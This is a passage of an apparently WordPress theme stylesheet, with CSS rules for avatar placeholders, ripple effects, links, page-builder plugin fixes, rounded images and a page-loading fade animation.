426,1.133,0.424,1.565-0.003S29.553,19.975,29.121,19.55'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: center center;
}
/* #If not avatare image
================================================== */
.no-avatar {
  position: relative;
  width: 50px;
  height: 50px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
a.no-avatar {
  -webkit-transition: all 450ms ease;
  transition: all 450ms ease;
}
.no-avatar:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: "";
  background-repeat: no-repeat;
  background-position: center;
}
.comment .no-avatar,
.items-grid .no-avatar,
.recent-posts .no-avatar {
  width: 60px;
  height: 60px;
}
/* #Material design : click wave effect
================================================== */
.waves-effect .waves-ripple {
  position: absolute;
  top: 50% !important;
  left: 50% !important;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  margin-top: -20px;
  margin-left: -20px;
  opacity: 0;
  background: rgba(255, 255, 255, 0.38);
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  -webkit-transition-property: -webkit-transform, opacity;
  transition-property: transform, opacity;
  -webkit-transform: scale(0);
  transform: scale(0);
  pointer-events: none;
}
.ripple span {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
/* #Shortcode code
================================================== */
.shortcode-code {
  padding: 25px 20px 25px 20px;
}
/* #Edit link
================================================== */
.edit-link {
  padding: 5px 10px;
  background-color: #69c354;
  color: #fff !important;
  text-decoration: none;
  font-family: Arial, sans-serif;
  font-size: 12px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.edit-link:hover {
  color: #fff;
  background-color: #4fa53b;
}
/* #Details link
================================================== */
.details {
  position: relative;
  display: inline-block;
  padding-right: 17px;
  background-repeat: no-repeat;
  background-position: right center;
  text-decoration: none;
}
.details:after {
  position: absolute;
  top: 0;
  right: 0;
  width: 11px;
  height: 100%;
  content: "";
  background-position: 0 center;
  background-repeat: no-repeat;
}
.project-details:after {
  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='24px' height='24px' viewBox='0 0 24 24' enable-background='new 0 0 24 24' xml:space='preserve'%3E%3Cpath fill='white' d='M1.114,20.999c-0.092,0-0.187-0.011-0.281-0.037c-0.484-0.129-0.823-0.574-0.824-1.082c-0.001-0.213,0.585-6.442,3.585-9.192c2.471-2.516,5.098-3.415,9.469-3.611l-0.033-4.255c0-0.453,0.415-0.812,0.827-0.985c0.413-0.173,0.892-0.079,1.206,0.243l8.384,8.501c0.375,0.38,0.431,0.973,0.142,1.418c-0.05,0.065-0.099,0.128-0.152,0.179c-0.334,0.342-8.373,8.493-8.373,8.493c-0.316,0.32-0.793,0.416-1.206,0.24c-0.412-0.174-0.827-0.646-0.827-1.102l-0.002-4.268c-0.279-0.012-0.789-0.026-1.156,0.005c-2.515,0.212-7.601,0.984-9.796,4.887C1.874,20.787,1.506,20.999,1.114,20.999z M10.636,13.699c1.364-0.177,1.812-0.214,3.238-0.105c0.721,0.036,1.12,0.771,1.12,1.344l0.049,3.35l6.534-6.912l-6.472-6.717l-0.024,3.155c0,0.62-0.717,1.05-1.326,1.072C5.823,9.16,3.969,12.281,1.901,17.846C4.096,15.024,7.469,14.188,10.636,13.699z'/%3E%3C/svg%3E");
}
/* #Round images
================================================== */
.round-images .rollover i,
.round-images a.rollover,
.round-images img,
.round-images .blur-effect,
.round-images .alignleft,
.round-images .alignleft img,
.round-images .alignleft i {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
/* #Custom select
================================================== */
#page .customSelect {
  padding: 6px 10px 5px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
/* #fixes for plugins
================================================== */
/*unknown #1*/
.stripe .gw-go * {
  color: inherit;
}
#content span:last-child[class*="gw-go-btn-icon"][class*="gw-go-btn-icon-large"] {
  margin-bottom: -6px;
}
#content span:last-child[class*="gw-go-btn-icon"] {
  margin-bottom: -5px;
}
.content .gw-go-col {
  border-top-width: 1px;
  border-bottom-width: 1px;
  border-color: #e2e2e2;
}
.content .gw-go-col:before {
  margin-top: 1px;
}
/*Ultimate Addons*/
.stripe .aio-icon i,
.stripe .ubtn *,
.stripe .vc_color-alert-success.vc_message_box-solid *,
.stripe .info-c-full-wrap,
.stripe .info-c-full-wrap *,
.stripe .icon_description *,
.stripe .info-circle-icons *,
.stripe .icon_list_icon *,
.stripe .vc_btn3 *,
.stripe [class^="ultsl-"],
.stripe [class*=" ultsl-"] {
  color: inherit;
}
img.info-circle-img-icon {
  max-width: 100%;
}
.smile_icon_list.left li .icon_list_connector {
  border-width: 0;
}
/* !-Essential Grid*/
.esgbox-overlay.esgbox-overlay-fixed {
  z-index: 10000;
}
.esg-grid a {
  text-decoration: none;
}
/*unknown #2*/
#main .wpb_wrapper.ui-widget-content,
#main .ui-widget-content,
#main .ui-widget {
  color: inherit;
  font-size: inherit;
  font-weight: inherit;
  font-family: inherit;
  line-height: inherit;
}
/*unknown #3*/
#main .wpb_alert {
  text-shadow: none;
}
#main .wpb_alert strong {
  font-style: normal;
}
.wpb_alert,
.wpb_alert *,
.stripe .wpb_alert * {
  color: #c09853;
}
.wpb_alert-success,
.wpb_alert-success *,
.stripe .wpb_alert-success * {
  color: #468847;
}
.wpb_alert-danger,
.wpb_alert-error,
.wpb_alert-danger *,
.wpb_alert-error *,
.stripe .wpb_alert-danger *,
.stripe .wpb_alert-error * {
  color: #b94a48;
}
.wpb_alert-info,
.wpb_alert-info *,
.stripe .wpb_alert-info * {
  color: #3a87ad;
}
/*unknown #4*/
.offer-tag {
  display: none;
}
/*VC separator*/
#main .vc_text_separator div {
  top: -10px;
}
/* vc single image shortcode*/
.wpb_single_image .vc_single_image-wrapper {
  /*display: block;*/
  line-height: 0;
}
.wpb_single_image .rollover .blur-effect {
  display: none;
}
.wpb_single_image .vc_figure {
  max-width: 100%;
}
/*hover size for */
.rollover.vc_box_outline i,
.rollover.vc_box_outline .blur-effect,
.rollover.vc_box_border i,
.rollover.vc_box_border .blur-effect {
  top: 6px;
  left: 6px;
  width: calc(100% - 12px) !important;
  height: calc(100% - 12px) !important;
}
.vc_box_circle img,
.vc_box_circle i,
.vc_box_circle .blur-effect,
.vc_box_outline_circle i,
.vc_box_outline_circle .blur-effect,
.vc_box_border_circle .blur-effect,
.vc_box_border_circle i,
.vc_box_shadow_circle i,
.vc_box_shadow_circle .blur-effect,
.vc_box_shadow_border_circle i,
.vc_box_shadow_border_circle .blur-effect,
.vc_box_shadow_circle i,
.vc_box_shadow_circle .blur-effect,
.vc_box_shadow_border_circle i,
.vc_box_shadow_border_circle .blur-effect {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.mobile-false .scale-on-hover .vc_box_circle a.rollover:hover > img,
.mobile-false .scale-on-hover .vc_box_outline_circle a.rollover:hover > img,
.mobile-false .scale-on-hover .vc_box_border_circle a.rollover:hover > img,
.mobile-false .scale-on-hover .vc_box_shadow_circle a.rollover:hover > img,
.mobile-false .scale-on-hover .vc_box_shadow_border_circle a.rollover:hover > img,
.mobile-false .scale-on-hover .vc_box_shadow_circle a.rollover:hover > img,
.mobile-false .scale-on-hover .vc_box_shadow_border_circle a.rollover:hover > img {
  -webkit-transform: scale(1);
  transform: scale(1);
}
div .vc_box_rounded > img {
  border-radius: inherit;
}
/*VC toggle*/
.vc_toggle.dt-style {
  margin-bottom: 10px;
}
/*VC Icon shortcode */
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon,
.vc_message_box-icon > .fa {
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.vc_toggle_title > h4 {
  display: inline-block;
  margin-bottom: 0;
}
/*unknown #5*/
.boxed-layout #tiptip_holder {
  top: -20px !important;
}
/*unknown #6*/
#main .chzn-container-single .chzn-single {
  background-image: none;
}
.nsu_widget label {
  margin-right: 10px;
}
form.mc4wp-form label {
  font-weight: normal;
}
/*Twitter*/
#main #content .rotatingtweet {
  padding: 25px 20px 20px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
#content .rotatingtweets {
  max-width: 100%;
}
/*VC map*/
#main .wpb_gmaps_widget .wpb_map_wraper {
  background: none;
  padding: 0;
  background-color: transparent;
}
.wpb_gmaps_widget .wpb_map_wraper {
  padding: 0;
}
/*unknown #6*/
.interval {
  padding-bottom: 10px;
}
/*Search page*/
.search-no-results .submit:hover {
  cursor: default;
}
/*!-VC last-child*/
ul.wpb_thumbnails-fluid > li,
.last_toggle_el_margin,
.wpb_button {
  margin-bottom: 0 !important;
}
.useJS .container-1,
.useJS .container-2,
.useJS .container-3,
.useJS .container .photo.show,
.useJS .container .l3 {
  -webkit-transform: none;
  transform: none;
}
.lightbox.useJS .close,
div.lightbox.useJS .img-caption {
  -webkit-transition: none;
  transition: none;
}
.jp-carousel-comment-form-button,
.wpb-js-composer div.pp_default .pp_expand,
.wpb-js-composer div.pp_default .pp_contract {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.content .searchform input {
  width: 100%;
}
/*Circle content*/
.dt-circle-content {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  align-items: center;
  -ms-flex-align: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-justify-content: center;
  justify-content: center;
  -ms-flex-pack: center;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
/* #Beautiful loading
================================================== */
@-webkit-keyframes opacity-lat-rev {
  0% {
    opacity: 1;
    visibility: visible;
  }
  30% {
    opacity: 0;
    visibility: hidden;
  }
  100% {
    opacity: 0;
    visibility: hidden;
  }
}
@keyframes opacity-lat-rev {
  0% {
    opacity: 1;
    visibility: visible;
  }
  30% {
    opacity: 0;
    visibility: hidden;
  }
  100% {
    opacity: 0;
    visibility: hidden;
  }
}
.loading-ready #load {
  -webkit-animation: opacity-lat-rev 0.8s ease 0ms 1 normal both;
  animation: opacity-lat-rev 0.8s ease 0ms 1 normal both;
}
